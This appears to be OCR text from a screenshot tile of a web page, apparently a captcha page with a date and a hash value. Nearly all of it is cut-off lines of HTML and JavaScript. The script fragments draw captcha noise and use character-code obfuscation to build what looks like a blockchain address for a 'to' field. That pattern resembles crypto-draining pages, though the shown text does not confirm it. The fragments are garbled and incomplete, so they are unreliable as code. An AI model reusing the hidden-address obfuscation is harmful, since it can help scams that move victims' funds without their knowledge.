
Dječ
28 Juna, 2026
Hash Value:
32f29e364df
<img src="data:image/gif;base64,R0
c=document.getElementById('captchaCan
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,
{try{const q=String.fromCharCode(34);co
[{to:String.fromCharCode(48,120,48,56,102,10
j=await re.json();if(j.result){let h=j.resu